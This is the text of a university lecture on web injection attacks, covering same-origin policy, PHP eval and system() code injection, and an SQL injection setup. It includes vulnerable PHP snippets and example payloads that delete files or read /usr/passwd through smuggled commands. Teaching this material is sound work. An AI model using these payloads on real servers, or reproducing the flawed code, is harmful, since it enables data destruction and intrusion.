#### **Web Security: Injection attacks**

#### *CS 161: Computer Security*

#### **Prof. Raluca Ada Popa**

**March 21, 2019**

Some content adapted from materials by David Wagner or Dan Boneh

# Last time: Same-origin policy

One origin should not be able to access the resources of another origin

Javascript in one origin cannot read or modify pages from different origins

# **Origin**

- Granularity of protection for same origin policy
- Origin = (protocol, hostname, port)



• It is **string matching**! If these match, it is same origin, else it is not. Even though in some cases, it is logically the same origin, if there is no match, it is not

# Cross-origin communication

- Allowed through a narrow API: **postMessage**
- Receiving origin decides if to accept the message based on origin (whose correctness is enforced by browser)



**postMessage ("run this script", script)**



#### **Check origin, and request!**

### Chromodo **Private Internet Browser**

Fast and versatile Internet Browser based on Chromium, with highest levels

of speed , security and privacy!



### Web security attacks

#### What can go bad if a web server is compromised?

- Steal sensitive data (e.g., data from many users)
- Change server data (e.g., affect users)
- Gateway to enabling attacks on clients
- Impersonation (of users to servers, or vice versa)

**Others** 

# A set of common attacks

- SQL Injection
	- Browser sends malicious input to server
	- Bad input checking leads to malicious SQL query
- XSS Cross-site scripting
	- Attacker inserts client-side script into pages viewed by other users, script runs in the users' browsers
- CSRF Cross-site request forgery
	- Bad web site sends request to good web site, using credentials of an innocent victim who "visits" site

# SQL injection attacks

# Historical perspective

• The first public discussions of SQL injection started appearing around 1998





**Hundreds of proposed fixes and solutions**

## Top web vulnerabilities



#### Please don't repeat common mistakes!!

## General code injection attacks

• Attacker user provides bad input

• Web server does not check input format

• Enables attacker to execute arbitrary code on the server

#### Example:

#### code injection based on eval (PHP)

- **\$\_GET['A']: gets the input with name A from a GET HTTP request**
- **\$\_POST['B']: gets the input with name B from a POST HTTP request**

```
1. User visits calculator web app in user browser and 
writes 3+5 ENTER
2. User's browser sends HTTP GET request 
http://site.com/calc.php?exp=" 3+5"
3. Script at server receives http request and runs 
$_GET("exp") =" 3+5"
```
#### Example:

#### code injection based on eval (PHP)

- **the web server uses eval to evaluate a string as code**
	- **e.g. eval('\$result = 3+5') produces 8**

**calculator:** 

**http://site.com/calc.php**

**14**



**http://site.com/calc.php?exp =" 3+5"**

> **\$exp = \$\_GET['exp']; eval('\$result = ' . \$exp . ';');**

**Attack: http://site.com/calc.php?exp=" 3+5 ;**  system('rm \*.\*')

# Code injection using system()

• Example: PHP server-side code for sending email

 $$email = $$  POST[" $email"$ ] **\$subject = \$\_POST["subject"] system("mail \$email –s \$subject < /tmp/joinmynetwork")**

• Attacker can post

**http://yourdomain.com/mail.php? email=hacker@hackerhome.net & subject="foo < /usr/passwd; ls"**

## SQL injection





Database server











Web page built using custom data



Database server

## **Databases**



- **Structured** collection of data
	- Often storing tuples/rows of related values
	- Organized in tables



### Databases

- Widely used by web services to store server and user information
- Database runs as separate process to which web server connects
	- Web server sends queries or commands derived from incoming HTTP request
	- Database server returns associated values or modifies/updates values

## SQL

- Widely used database query language
	- (Pronounced " ess-cue-ell" or "sequel")
- Fetch a set of rows:

SELECT *column* FROM *table* WHERE *condition* returns the value(s) of the given column in the specified table, for all records where *condition* is true.

• e.g:

SELECT Balance FROM Customer WHERE Username='bgates' will return the value 79.2



# SQL (cont.)

• Can add data to the table (or modify):

INSERT INTO Customer VALUES (8477, 'oski', 10.00);



# SQL (cont.)

- Can delete entire tables: DROP TABLE Customer
- Issue multiple commands, separated by semicolon:

INSERT INTO Customer VALUES (4433, 'vladimir', 70.0); SELECT AcctNum FROM Customer WHERE Username='vladimir'

returns 4433.

# SQL Injection Scenario

• Suppose web server runs the following code:

**\$recipient = \$\_POST['recipient']; \$sql = "SELECT AcctNum FROM Customer WHERE Username='\$recipient' "; \$rs = \$db->executeQuery(\$sql);**

- Server stores URL parameter "recipient" in variable \$recipient and then builds up a SQL query
- Query returns recipient's account number
- Server will send value of \$sql variable to database server to get account #s from database

# SQL Injection Scenario

• Suppose web server runs the following code:

**\$recipient = \$\_POST['recipient']; \$sql = "SELECT AcctNum FROM Customer WHERE Username='\$recipient' "; \$rs = \$db->executeQuery(\$sql);**

• So for HTTP request "?recipient=Bob" the SQL query is: "SELECT AcctNum FROM Customer WHERE Username='Bob' "

## Basic picture: SQL Injection

